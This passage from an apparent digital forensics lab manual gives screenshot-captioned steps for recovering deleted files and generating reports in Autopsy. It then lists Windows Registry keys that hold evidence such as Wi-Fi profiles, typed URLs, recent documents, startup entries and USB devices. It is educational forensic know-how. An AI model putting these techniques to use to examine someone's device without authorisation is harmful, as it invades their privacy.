

Step 4: Enter the additional Information and click on Finish.



Step 5: Now Select Source Type as Local disk and Select Local disk form drop down list and click on Next.



Step 6: Click on Next Button.



Step 7: Now click On Finish.



Step 8: Now Autopsy window will appear and it will analyzing the disk that we have selected.



Step 9: All files will appear in table tab select any file to see the data.



Step 10:Expand the tree from left side panel to view the document files.



Step 11: To recover the file, go to view node-> Deleted Files node , here select any file and right click on it than select Extract Files option.



Step 12: By default Export folder is choose to save the recovered file.



Sep 13 : Now Click on Ok.



Step 14: Now go to the Export Folder to view Recover file.



Step 15: Click on Generate Report from autopsy window and Select the Excel format and click on next.





Step 16: Now Report is Generated So click on close Button .we can see the Report on Report Node.



Step 17: Now open the Report folder and Open Excel File.



**PRACTICAL 9**

**Registry Editor**

**Accessing the Registry**

**Type regedit in Start ->** **Search**





**Wireless Evidence in the Registry**

**HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\NetworkList\Profiles**



**The RecentDocs Key HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs**





**TypedURLs Key**

**HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TypedURLs**



**IP Addresses**

**HKEY_LOCAL_MACHINE\System\CurrentControlSet\services\Tcpip\Parameters\Interfaces**



**Start Up Locations in the Registry**

**HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run**



**RunOnce Startup**

**HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce**



**Start Up Services**

**HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services**



**Start Legacy Applications**

**HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\WDI**



**Start When a Particular User Logs On**

**HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run**



**USB Storage Devices**

**HK_Local_Machine\System\ControlSet00x\Enum\USBSTOR**



**Mounted Devices**

**HKEY_LOCAL_MACHINE\System\MountedDevices**

